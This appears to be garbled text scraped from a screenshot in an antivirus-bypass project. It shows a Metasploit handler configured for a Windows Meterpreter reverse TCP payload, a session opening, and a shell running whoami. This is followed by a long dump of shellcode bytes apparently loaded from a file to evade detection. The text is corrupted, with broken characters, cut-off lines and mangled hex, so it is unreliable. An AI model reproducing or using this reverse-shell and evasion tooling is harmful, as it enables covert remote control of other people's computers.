 payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set
lport => 1770
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on
[*] Sending stage (175174 bytes) to
[*] Meterpreter session 1 opened (
0
meterpreter > shell
Process 163012 created.
Channel 1 created.
Microsoft Windows [°汾 10.0.22000.
(c) Microsoft Corporation¡£±£
D:\GitHub\BypassAV\testproject\Release>whoami
whoami
laptop-lvs0qjuk\luckyfuture
D:\GitHub\BypassAV\testproject\Release>
Windows PowerShell
Windows PowerShell
Windows PowerShell
D:\GitHub\BypassAV\testp
reading from the file
size of data =4
size of file =354
\fffffffc \ffffffe8 \ffffff8f \0 \0 \0 \60 \31 \ffffffd2 \ffffff89 \ffffffe5 \64 \ffffff8b \52 \30ffffff8b \52 \c \fffff
fff8b \52 \14 \f \ffffffb7 \4a \26 \31 \ffffffff \ffffff8b \72 \28 \31 \ffffffc0 \ffffffac \3c \61 \7c \2 \2c \20 \ffffff
c1 \ffffffcf \d \1 \ffffffc7 \49 \75 \fff\ffffff8b \52 \10 \57 \ffffff8b \42 \3c \1 \ffffffd0 \ffffff8b \40 \78 \ffffff
85 74 \4c \1 \ffffffd0 \50 \ffffff8b \48 \18 \ffffff8b \58 \20 \1 \ffffffd3 \ffffff85 \fc9 \74 \3c \31 \ffffffff \49 \f
fffff8b \34 \ffffff8b \1 \ffffffd6 \31 \ffffffc0 \ffc9 \74 \3c \31 \ffffffff \49 \ffffff8b \34 \ffffff8b \1 \fffc1 \fff
ffffcf \d \ffffffac \1 \ffffffc7 \38 \ffffffe0 \75 \fffffff4 \ \3b \7d \24 \75 \ffffffe0 \58 \ffffff8b \58 \24 \1 \fffff
fd3 \6b \ffffff8b \58 \1c \1 \ffffffd3 \ffffff8b \4 \ffffff8b \1 \ffffffd0 \b \ffffff8b \ffffff8b \ffffff8b \58 \1c b \
ffffff8b \58 \1c \1 \ffffffd3 \ffffffb \ffffff8b \58 \1c \1 \ffffffb \ffffff8b \58 \1c \1 \ffffffd3 \ffffff8b \4 \fffff
f8b \1 \ffffffd0 \b \ffffff8b \58 \1c b \ffffff8b \58 \1c b \ffffff8b \ffffff8b \ffffff8b \ffffff8b \ffffff8b \ffffff8b
\58 \1c b \ffffff8b \58 \1c b \ffffff8b \58 \1c \1 \ffffffd3 \ffffffb \ffffff8b \58 \1c b \ffffff8b \ffffff8b \ffffff8
b \ffffff8b \58 \1c \1 \ffffffd3 \ffffff8b \4 \ffffff8b \1 \ffffffd0 \ffffff89 \44 \24 \24 \5b \5b \61 \59 \5a \51 \fff
fffff \ffffffe0 \58 \5f \5a \ffffff8b \12 \ffffffe9 \ffffff80 \ffffffff \ffffffff \ffffffff \5d \68 \33 \32 \0 \0 \68 \
77 \73 \32 \5f \54 \68 \4c \77 \26 \7 \ffffff89 \ffffffe8 \ffffffff \ffffffd0 \ffffffb8 \ffffff90 \1 \0 \0 \29 \ffffffc
4 \54 \50 \68 \29 \ffffff80 \6b \0 \ffffffff \ffffffd5 \6a \a \68 \65 \2b \ffffff8a \6d \68 \2 \0 \6 \ffffffea \ffffff8
9 \ffffffe6 \50 \50 \50 \50 \40 \50 \40 \50 \68 \ffffffea \f \ffffffdf \ffffffe0 \ffffffff \ffffffd5 \ffffff97 \6a \10
\56 \57 \68 \ffffff99 \ffffffa5 \74 \61 \ffffffff \ffffffd5 \ffffff85 \ffffffc0 \74 \a \ffffffff \4e \8 \75 \ffffffec \
ffffffe8 \67 \0 \0 \0 \6a \0 \6a \4 \56 \57 \68 \2 \ffffffd9 \ffffffc8 \5f \ffffffff \ffffffd5 \ffffff83 \fffffff8 \0 \
7e \36 \ffffff8b \36 \6a \40 \68 \0 \10 \0 \0 \56 \6a \0 \68 \58 \ffffffa4 \53 \ffffffe5 \ffffffff \ffffffd5 \ffffff93